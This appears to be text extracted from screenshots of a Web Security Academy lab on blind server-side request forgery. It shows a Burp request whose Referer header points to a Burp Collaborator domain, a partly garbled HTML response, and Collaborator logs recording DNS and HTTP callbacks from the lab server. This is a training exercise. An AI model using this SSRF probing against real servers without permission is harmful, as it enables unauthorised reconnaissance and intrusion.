 Request
Pretty Raw Hex \n
1 GET /product?productId=3 HTTP/1.1
2 Host: acd51f601e3eca1fc06274ee00f30048.web-security-academy.net
3 Cookie: session=eFeF6AgCzyCNDHipPdytm3ApdnIITtPL
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://4inc0f56zfkwqo79mkiixijq6hc80x.burpcollaborator.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4126
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#111;&#1
17;&#116;&#45;&#111;&#102;&#45;&#98;&#97;&#110;&#100;&#32;&#100;&#101;&#116;&#101;&#99;&#116;&#10
5;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
/lab-out-of-band-detection'>
.w3.org/2000/svg' xmlns:xlink='
wBox='0 0 28 30' enable-background='new 0 0
.8 1.4,30 15.1,15'>
12.9,28.8 14.3,30 28,15'>
ed'>
38 </section>
39 </div>
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
6 2022-May-12 10:45:14 UTC DNS 4inc0f56zfkwqo79mkiixijq6hc80x
7 2022-May-12 10:45:14 UTC DNS 4inc0f56zfkwqo79mkiixijq6hc80x
8 2022-May-12 10:45:14 UTC HTTP 4inc0f56zfkwqo79mkiixijq6hc80x
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 52.208.12.94 at 2022-May-12 10:45:14 UTC
Close